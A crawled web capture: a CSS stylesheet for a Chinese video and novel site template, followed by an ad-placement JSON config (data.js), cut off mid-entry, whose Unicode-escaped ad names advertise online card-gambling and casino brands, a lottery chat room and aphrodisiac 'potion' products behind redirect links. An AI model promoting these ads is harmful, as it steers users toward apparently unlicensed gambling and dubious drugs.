.detail_left ol li.li1:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li2:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li3:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li a{ color:#FFF;}
.detail_left div{ padding:0 15px; margin-top:10px;}
.detail_left div.div1 a{background: #ff5970}
.detail_left div.div2 a{background: #ffcc00}
.detail_left div.div5 a { background: #811453; }
.detail_left div a{ display:block; border-radius:5px; height:40px; line-height:40px; background:#05a7ff; text-align:center; color:#fff; font-size:14px;}
.detail_left div a:before{ content:""; display:inline-block; height:22px; width:22px; background:url(../images/a1.png) no-repeat center; vertical-align:middle; margin-right:10px;}
.detail_left div.div1 a:before{background:url(../images/a5.png) no-repeat center;}
.detail_left div.div2 a:before{background:url(../images/a3.png) no-repeat center; margin-right:5px;}
.detail_left div.div3 a { background: #00888A;}
.detail_left div.div5 a:before { background: url(../images/a2.png) no-repeat center;}
.detail_left div.div3 a:before { background: url(../images/a3.png) no-repeat center;}

.detail_left div.div7 a:before { display:none;}
.detail_right_title{ width:100%;}
/*.detail_right_title a{ display:block;width:310px; height:75px; float:left; margin-right:10px; margin-top:10px;}
.detail_right_title a img{ width:310px; height:75px;}*/
.detail_right_scroll{ height:auto; margin-top:15px; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; background:#FFF; text-align:center;}
.detail_right_scroll ul{ display:inline-block}
.detail_right_scroll ul li{ float:left; line-height:57px; border-bottom:3px solid #fff; margin-right:30px; padding:0 10px;}
.detail_right_scroll ul li a{ color:#333;}
.detail_right_scroll ul li.active{border-bottom:3px solid #fd6378;}
.detail_right_scroll ul li.active a{ color:#fd6378;}
.detail_right_div{ background:#282828; padding:0 20px; overflow:hidden;}
.detail_right_div h3{ font-weight:normal; height:50px; line-height:50px; font-size:20px; color:#FFF;}
.detail_right_div h3 span{ display:block; float:left}
.detail_right_div h3 a{ display:block; float:right; font-size:13px;}
.detail_right_div ul{ overflow:hidden}
.detail_right_div ul li{ width:290px; text-align:center; overflow:hidden; padding:10px 0; margin:0px 8px; float:left}
.detail_right_div ul li img{ width:290px;height:163px}
.detail_right_div ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.detail_right_div ul li p.img{background-color:#000}
.detail_right_div ul li p:nth-child(1){ position:relative;}
.detail_right_div ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5); display:none;text-align:center;}
.detail_right_div ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:163px; width:50px; background:url(../images/video3.png) no-repeat center}
.detail_right_div ul li p:nth-child(1):hover a{ display:block;}
.detail_right_div ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detail_right_div ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.detail_right_div ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.detail_right_div ul li p i{ display:block; float:left; font-style:normal;}
.detail_right_div ul li p strong{ display:block; float:right; font-weight:normal;}
/*小說列表頁面*/
.detail_tab{ display:none;}
.detail_tab2{ display:block;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_right_tab .gc_vidoe_nav{width: 100%;height: 40px;line-height: 40px;margin-top: 10px;text-align: left;}
.detail_right_tab .gc_vidoe_nav a{color: #FFF; font-size: 14px;}
.detail_right_tab .gc_vidoe_nav a.select{color: #FFF}
/*友情链接*/
.detail_left div .yqlink{background: initial;color: initial;font-size: 12px;float: left;height: 40px;line-height: 40px;}
.detail_left .div6 a:before{height: auto;width: auto;background: initial;}
/** 底部 ***/
.footer{ padding:10px 0; background:#181818; margin-top:20px; overflow:hidden;}
.footer_logo{ height:180px; border-right:1px solid #181818; float:left; padding:0 40px;}
.footer_logo a{ display:block; width:238px; height:57px; background:url(/template/ym005_pc/images/logo.png) no-repeat center; margin-top:50px;}
.footer_cet{ float:left; padding:0 40px; height:180px;border-right:1px solid #181818;}
.footer_cet_qq{ width:400px; float:left; text-align:center; color:#fff; font-size:15px; margin:40px 30px 0 0;}
.footer_cet ul{ float:left; margin-top: 20px;}
.footer_cet ul li{ font-size:14px; color:#FFF; height:30px; line-height:30px; margin-bottom:12px;}
.footer_cet ul li a{ display:inline-block; width:120px; height:32px; background:url(../images/QQ.png) no-repeat center; vertical-align:middle; margin-left:10px;}
.footer_cet ul li:last-child{ color:#f0ff00;}
.footer_code{ float:left; margin-left:30px;}
.footer_code img{ height:57px; width:238px; display:block; float:left; margin-top:40px;}
.footer_code p{ float:left; margin:40px 0 0 30px;}
.footer_code p span{ display:block; font-size:15px; color:#FFF; margin-top:10px;}
.imagesContent{background: #fff;padding-top: 2px;margin-top:0;}
.imagesContent >.text{width: 886px;margin: 0 auto;padding-bottom: 30px;}
.imagesContent >.text p{line-height: 24px;padding-top: 10px;text-align: left;}
.imagesContent >.text p span{ width: 40px; height: 24px; float: left; display: inline-block;}
.imagesContent .gray{background: #f7f7f7}
.imagesContent .bmulu{ height: 30px; text-align: left; line-height: 30px; margin-top: 10px; margin-bottom: 10px;}
.imagesContent .bmulu a{font-size: 14px;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.imagesContent h3{text-align: center;color: #05a7ff;font-weight: normal;height: 40px;line-height: 40px;}
.imagesContent p{text-align: center;font-size: 14px;color: #999999;margin-bottom: 20px;}
.images{text-align: center;width: 886px;margin: 0 auto;}
.images img{margin-bottom: 10px;width: 886px;}
.ckxq{ text-align: center; height: 30px;line-height: 30px; cursor: pointer; background: #f0f0f0; width: 886px; margin: 0 auto; font-size: 14px; color: #05a7ff;}
.textLeft{text-align: left; line-height: 30px;}
.iagIcon{color: #ff5970 !important}
.iagIcon i::before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/yeas_03.jpg) no-repeat center;vertical-align:middle;margin: 0 5px 0 0px;}{}
.iagIcon strong::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/yimg_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}{}
.nextPage{text-align:center;height: 40px;margin: 0 auto;}
.nextPage span,.nextPage a{padding: 5px 10px; cursor: pointer;  border: 1px solid #c2c2c2;display: inline-block;font-size: 14px;margin-right: 5px;}
.nextPage b{float: left;height: 20px;font-size: 12px;color: #c2c2c2;line-height: 40px;padding: 0 6px;}
.nextPage span.select{background: #ff5970;color: #fff;border: 1px solid #ff5970;}
/*视频播放页面*/
.gc_vodeo{width: 940px;float: left;}
.gc_vodeo .play{ width: 940px; height:auto;}
/*.gc_vodeo_left .play img{ width: 655px;}*/
.gc_vodeo .watch{width: 938px;height: 48px;border: 1px solid #282828;line-height: 48px;margin-bottom: 12px;}
.watch .title{width: auto;overflow: hidden;display: inline-block;float: left;height: 48px;padding-left: 5px;}
.watch .people{
    font-size: 15px;
    color: #999;
    float: right;
    margin-right: 5px;
}
.watch .people em{
    font-style: normal;
    color: #999;
    font-size: 14px;
}
.watch .nice{
    margin-left: 221px;
    float: left;
    width: 100px;
    color: #999;
    cursor: pointer;
}
.watch .nice i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor .g2{margin-top: 15px}
.watch .nice img{float: left;}

.watch .poor{
    cursor: pointer;
    color: #999;
}
.watch .poor i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor img{float: left;}
.gc_vodeo_right{width: 280px;float: left;margin-left: 10px;}


.palyAdv a{ display:block; margin: 5px 0px; overflow:hidden; height:60px; }
.palyAdv a img{ width:100%; height:60px;}


.moreVideo{margin-top: 10px;margin-left: 12px;}
.detail_right_div ul{ padding-bottom:20px; overflow:hidden}
.videoMore ul {overflow: hidden;}
.videoMore ul li{ width:226px; text-align:center; margin-left: 30px; overflow:hidden; padding:0; margin-right:16px; float:left}
.videoMore ul li img{ width:226px; height:129px;}
.videoMore ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.videoMore ul li p:nth-child(1){ position:relative;}
.videoMore ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5);display:none;text-align:center;}
.videoMore ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:129px; width:42px; background:url(../images/video3.png) no-repeat center}
.videoMore ul li p:nth-child(1):hover a{ display:block;}
.videoMore ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.videoMore ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.videoMore ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.videoMore ul li p i{ display:block; float:left; font-style:normal;}
.videoMore ul li p strong{ display:block; float:right; font-weight:normal;}

.sugetVideo ul li{  margin-left:12px; margin-right:0px; padding:10px 0px;}
.sugetVideo ul{margin-left:-12px;}
.sugetVideo  .moreVideo{ margin-left:0px;  font-weight:bold; font-size:16px;}


.more{ width: 210px; margin-left: 30px; background: #c2c2c2; cursor: pointer; font-size: 14px; margin-top: 5px; margin-bottom: 0px; height: 30px; line-height: 30px; color: #05a7ff; text-align: center;}
/*登陆页面*/
.login{background: #fff;padding: 0px 0 30px 14px;margin-top: 20px;height: 590px;}
.login .title{color: #999999;margin-top: 20px; }
.login .title a{color: #999999; font-size: 13px;}
.login .title a.select{color: #05a7ff}
.leftLogin{width: 635px;height: auto;background: #fff;float: left;border-right: 1px solid #ddd;}
.leftLogin h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-top: 10px;margin-bottom: 5px;}
.leftLogin p{color: #999999}
.leftLogin .img{ margin-top: 10px;}
.leftLogin ul{margin-top: 30px;}
.leftLogin ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;text-align:center;}
.leftLogin li span{width: auto;float: left;display: inline-block;height: 25px;line-height: 25px;font-size: 15px;}
.leftLogin li span a{color: #05a7ff}
.leftLogin li span input{vertical-align: middle;margin-right: 3px;}
.leftLogin label{ width: 140px; display: inline-block; float: left; text-align: right;}
.leftLogin input[type="text"],.leftLogin input[type="password"]{width: 323px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.leftLogin .sex{width: 124px;margin-left: 13px;}
.leftLogin button{width: 440px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #ff5970;color: #fff;font-size: 16px;text-align: center;}
.regRight{width: 285px;background: #eff3f8;height: 620px;float: left;padding-left: 15px;}
.regRight h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-bottom: 5px;margin-top: 42px;}
.regRight p{color: #999999}
.regRight ul{margin-top: 30px;}
.regRight ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;}
.regRight label{width: 57px; height: 50px; display: inline-block;float: left;text-align: right;}
.regRight input[type="text"],.regRight input[type="password"]{width: 187px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.regRight button{width: 221px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #05a7ff;color: #fff;font-size: 16px;text-align: center;}
.regRight li span{margin-left: 10px;font-size: 14px;}
.regRight li a{color: #05a7ff}
.regRight li span input{vertical-align: middle;margin-right: 3px;}
.gg{ width: 270px; height: 150px; text-align: center; line-height: 150px; background: #474f5b; color: #fff; margin-top: 30px;}
.reglogin .deng{ color: #999; margin-top: 20px; margin-bottom: 10px; font-size: 14px;}
.reglogin textarea {resize: none;text-align: left;width: 648px;height: 100px;color: #999;}
.reglogin .deng a{padding: 0 5px; color: #05a7ff; font-size: 12px; margin-right: 4px;}
.reglogin .deng span{float: right;}
.reglogin .bq1{ margin-top: 10px; height: 30px;}
.reglogin .bq1 span{float: right;font-size: 14px;color: 999;float: left;/* padding: 0 10px; */margin-right: 12px;cursor: pointer;}
.reglogin .bq1 .hy:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/hy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}
.reglogin .bq1 .bq:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/fhy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}{}
.reglogin .bq1 button{float: right; width: 102px; height: 34px; cursor: pointer; border: 1px solid #c2c2c2; display: inline-block; background: #f2f2f2;}
.plun{height: 100px;}
.plun1{height: 40px;margin-top: 28px;margin-bottom: 20px;}
.plun .all{height: 40px;line-height: 40px;color: #05a7ff;font-size: 15px;border-bottom: 1px solid #c2c2c2;position: relative;margin-bottom: 7px;}
.plun .all span{position: absolute;width: 119px;height: 40px;display: inline-block;border-bottom: 1px solid #05a7ff;}
.plun .all span b{font-weight: normal; font-size: 14px; color: #999}
.plun .page{width: 100px;float: left;font-size: 14px;color: #999;height: 30px;line-height: 30px;}
.plun .pager{float: right;font-size: 14px;}
.plun .pager span{border: 1px solid #c2c2c2; cursor: pointer; height: 30px;background: #fff;float: left;padding: 0 14px;text-align: center;line-height: 30px;margin-left: 9px;}
.plun .pager span.select{ color: #fff; background: #ff5970; border: 1px solid #ff5970}
.plunContent{overflow: hidden;border-bottom: 1px solid #c2c2c2;padding-bottom: 20px;margin-bottom: 20px;}
.plunContent>p{font-size: 15px;line-height: 30px;margin-bottom: 11px;margin-top: 12px;}
.plunContent div .img{ width: 46px; float: left; height: 46px; overflow: hidden; display: inline-block; border-radius: 50%;}
.plunContent div .img img{width: 100%; height: 100%}
.plunContent div p{float: left;width: 556px;margin-left: 20px;}
.plunContent .name{
    color: #ff5970;
}
.plunContent .time{
    color: #999;
    margin-left: 14px;
}
.plunContent .text{
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;/*兼容opera*/
    text-overflow: ellipsis;/*这就是省略号喽*/
    overflow: hidden;/*设置超过的隐藏*/
    white-space: nowrap;/*设置不折行*/
    margin-top: 5px;
}
.fbpl{background: #f0f0f0;text-align: center;height: 36px;color: #05a7ff;line-height: 36px;cursor: pointer;}
.has_error{color:#c00;}
.ajaxsub{
	display:none;
    position: absolute;
    left: 0;
    background-color: #17937B;
    color: white;
    height: 40px;
    width: 336px;
    text-align: center;
    line-height: 40px;
    top: 10px;
    border-radius: 4px;
}
.v-top{ width:50px; height:50px; display:inline-block; position:fixed; right:10px;
bottom:50px; z-index:14;}
.detail_right_span{ content:"";  background:url(../images/video.png) no-repeat left; vertical-align:middle;padding: 0 0 0 30px}
/*登录*/
.alert-warning{position: absolute;top:60px;}
.fade.in{opacity:1}
.alert-warning{color:#fff;background:#17937B}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
a.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.mac_user_box{top:50px !important}
.detail_title .mac_user_box ul li a{color:#000;line-height:unset;font-size:14px;padding:10px;border-radius:5px}

/*收藏按钮*/
.people .fav{font-style: normal;color: #fff;font-size: 14px;padding: 5px 10px;background: #FF3565;border-radius: 5px;margin-right: 10px;}

/*推广链接*/
.margin-y-2{margin-top:10px;margin-bottom:10px}
.padding-a-2{padding:10px}
.player-share{background:rgba(0,0,0,.03);border-radius:5px}
.f12{font-size:12px!important;margin:inherit}
.text-color-theme{color:#ff5970!important}
.float-l{float:left}
.player-share-link-box span{line-height:36px}
.player-input{width: 732px;height: 36px !important;border: 1px rgba(0,0,0,.2) solid;border-top-left-radius: 3px;border-bottom-left-radius: 3px;padding: 0 5px;border-right-color: #ff5970}
.background-color-theme{background: #ff5970 !important;color: #fff !important}
.player-share-link-btn{display: block;height: 34px;line-height: 34px;border: 1px #ff5970 solid;border-top-right-radius: 3px;border-bottom-right-radius: 3px;padding: 0 5px;cursor: pointer}

--- FILE ---
content_type: application/javascript
request_url: http://75kp.com/template/ym005_pc/html/style/js/data.js
body_size: 3396
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 